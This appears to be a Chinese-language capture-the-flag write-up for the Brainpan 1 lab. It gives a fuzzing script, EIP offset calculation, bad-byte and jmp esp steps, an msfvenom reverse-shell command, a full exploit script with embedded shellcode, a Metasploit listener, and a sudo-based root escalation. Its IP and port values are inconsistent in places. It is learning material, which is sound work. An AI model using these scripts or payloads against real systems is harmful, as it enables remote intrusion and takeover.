Brainpan: 1
本次靶场涉及到缓冲区溢出,我就当学习这个东西了,缓冲区溢出看看攻略。
信息收集
首先还是找到靶场的位置为第一步
nmap 192.168.100.0/24 -n -sP -sn

拿到对面ip地址为192.168.100.171
进行端口扫描
nmap -A 192.168.100.171

开启了9999和10000端口
看到9999提示需要输入密码,我们访问10000并且扫描一下目录。

dirb http://192.168.100.171:10000
扫到bin目录,并且发现exe文件
漏洞利用
我个人的见解,在靶场中要是看到了exe文件那百分之八十都是缓冲区溢出漏洞。
下载之后打开发现,这是一个开启9999端口等待连接的程序

联想到刚才扫描到的9999端口,对面就是在9999同样开启了这么一个服务。
脚本
一个是poc一个是exp
poc:检测溢出的地方是在多少字符串
#!/usr/bin/env python3
import socket, time, sys

ip = "192.168.100.168"

port = 9999
timeout = 5
prefix = "OVERFLOW1 "

string = prefix + "A" * 100

while True:
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      s.recv(1024)
      print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
      s.send(bytes(string, "latin-1"))
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
    sys.exit(0)
  string += 100 * "A"
  time.sleep(1)
exp:向服务发出缓冲区溢出攻击
#coding=utf-8
#!/usr/bin/python

#这里主要是为了定位EIP的内存地址
import socket
ip = "192.168.100.168"
port = 9999
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A"
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")
except:
print("Could not connect.")
工具
(120条消息) Immunity Debugger中安装mona_唐风的风的博客-CSDN博客
我这里由于本机环境问题,我就给安装到虚拟机上面了。
利用
fuzzing
首先在虚拟机上打开我们下载好的exe
首先使用poc检测是否存在缓冲区溢出漏洞

发现在发送到600字节的时候就崩溃了,说明存在缓冲区溢出漏洞。
计算EIP位置
此时我们生成一段不重复字节,我们在这里选择600个字节,执行:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 600

复制这串字符,放到我们的exp中
现在把exe放在immunity debugger中运行,观察其中EIP的值为
72413172

计算一下偏移量
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 72413172

偏移量为514
查找坏字节
我们在Immunity Debugger中输入:!mona bytearray -b "\x00"
0x00在C/C++语言中表示终止,所以是一个很普遍的坏字节,在上面我们首先把它排除掉。 我们用下面的bytearray.py脚本生成所有字节码:
for x in range(1, 256):
  print("\\x" + "{:02x}".format(x), end='')
print()
执行:
┌──(root kali)-[~/tryhackme/Brainpan]
└─# python3 bytearray.py
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b \x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
此时我们准备第二个攻击脚本exploit2.py,把上面生成的字节码粘贴到payload变量
#coding=utf-8
#!/usr/bin/python

#这里主要是为了定位EIP的内存地址
import socket

ip = "127.0.0.1"
port = 9999

prefix = "OVERFLOW1 "
offset = 514
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b \x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
postfix = ""

buffer = prefix + overflow + retn + padding + payload + postfix

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")
同时,我们把偏移量514赋值到offset变量,把”BBBB”赋值到retn变量,重启brainpan.exe,执行上面的脚本

可以看到EIP的值,此时已经变成42424242了,42在ASCII里面就是大写的B,也就是我们的retn值已经 成功覆盖到EIP中。
同时也记住这里的ESP值为005FF921(又走了一位)
我们执行
!mona compare -f C:\mona\brainpan\bytearray.bin -a 0028F930
除了执行上面那个命令,我们也可以通过查看

跟进去查看有没有无法显示的字节
但是博主说这里面没有怀字节,因为我没找到这个bin文件,不过,0x00在C/C++语言中表示终止,所以是一个很普遍的坏字节,因此在这种情况下,我们可以认为唯一的坏字节是:\x00
找到可以利用的ESP地址
!mona jmp -r esp -cpb "\x00"和ctrl+f jmp esp都可以找到这个地址
311712F3
需要注意的是这个地址需要从后面往回写,即:\xf3\x12\x17\x31
利用
然后直接使用msf生成一个反弹的shellcode
msfvenom -p linux/x86/shell_reverse_tcp -b "\x00" LHOST=192.168.100.129 LPORT=4444 -f python
放到下面的exp中
import socket

ip = "192.168.100.171"
port = 9999

prefix = "OVERFLOW1 "
offset = 514   #偏移地址
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"  #上面找到的esp地址

padding = "\x90" * 50  #我这里理解为防止shell在前面没执行到,先填充一点?

buf =  ""
buf += "\xd9\xee\xbf\x4b\xc4\x96\xdd\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x12\x31\x78\x17\x83\xc0\x04\x03\x33\xd7\x74"
buf += "\x28\xf2\x0c\x8f\x30\xa7\xf1\x23\xdd\x45\x7f\x22\x91"
buf += "\x2f\xb2\x25\x41\xf6\xfc\x19\xab\x88\xb4\x1c\xca\xe0"
buf += "\x86\x77\x48\x71\x6e\x8a\x91\x60\x33\x03\x70\x32\xad"
buf += "\x43\x22\x61\x81\x67\x4d\x64\x28\xe7\x1f\x0e\xdd\xc7"
buf += "\xec\xa6\x49\x37\x3c\x54\xe3\xce\xa1\xca\xa0\x59\xc4"
buf += "\x5a\x4d\x97\x87"


payload = buf
postfix = ""

buffer = prefix + overflow + retn + padding + payload + postfix

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")

msf监听
msfconsole
use exploit/multi/handler
set payload linux/x86/shell_reverse_tcp
set lport 443
set lhost 192.168.2.157
exploit -j
就可以看到弹回一个会话了
提权

没有密码的root权限,那我们就
sudo /home/anansi/bin/anansi_util

第三个参数可以执行命令
扩展

shell中#一般表示注释的意思,所以很多时候认为#!也是注释,但实际上不是,和c语言中头文件一样是声明文件的路径。
#! /bin/sh 是指此脚本使用/bin/sh 来执行
#!是特殊的表示符,其后面跟的是解释此脚本的shell的路径,如果没有声明,则脚本将在默认的shell中执行,默认shell是由用户所在的系统定义为执行shell脚本。
所以我们可以在执行此脚本的时候,中间插一个!/bin/sh
这时候就会返回一个root权限的会话了
总结
提权技巧需要专门开一篇来进行总结,缓冲区溢出第一次接触,耗费时间有点久,不过好在是理解了其中的原理。感觉也挺简单,下次碰到可以自己做了。
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。